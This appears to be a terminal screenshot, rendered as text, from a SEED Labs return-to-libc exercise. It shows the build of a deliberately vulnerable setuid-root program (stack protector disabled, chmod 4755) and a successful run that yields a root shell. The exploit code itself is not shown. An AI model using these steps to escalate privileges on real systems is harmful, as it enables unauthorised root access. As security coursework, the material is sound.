 Terminal File Edit View Search Terminal Help En 11:21 AM
[10/08/2017 11:19] seed@VM:~/.../lab3$ gcc -g -o exploit exploit.c
[10/08/2017 11:19] seed@VM:~/.../lab3$ su root
Password:
root@VM:/home/seed/Desktop/lab3# gcc -fno-stack-protector -z noexecstack -o retlib retlib.c
root@VM:/home/seed/Desktop/lab3# chmod 4755 retlib
root@VM:/home/seed/Desktop/lab3# exit
exit
[10/08/2017 11:20] seed@VM:~/.../lab3$ ./exploit
[10/08/2017 11:20] seed@VM:~/.../lab3$ ./retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),113(lpadmin),128(sambashare)
# whoami
root
#